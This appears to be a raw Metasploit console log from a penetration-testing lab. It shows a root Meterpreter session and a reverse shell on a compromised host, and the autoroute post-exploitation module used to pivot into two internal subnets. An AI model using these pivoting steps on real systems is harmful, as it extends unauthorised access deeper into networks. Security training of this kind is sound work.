 msf5 exploit(multi/handler) > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION                   yes       The session to run this module on.
SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > sessions
Active sessions
===============
Id  Name  Type                   Information                                  Connection
--  ----  ----                   -----------                                  ----------
1         shell java/linux                                                    192.215.78.2:443 -> 192.215.78.3:35826 (192.215.78.3)
2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.215.78.3  192.215.78.2:4433 -> 192.215.78.3:41156 (192.215.78.3)
msf5 post(multi/manage/autoroute) > set session 2
session => 2
msf5 post(multi/manage/autoroute) > set subnet 192.199.89.0
subnet => 192.199.89.0
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION  2                yes       The session to run this module on.
SUBNET   192.199.89.0     no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against 192.215.78.3
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.199.89.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.215.78.0/255.255.255.0 from host's routing table.
[*] Post module execution completed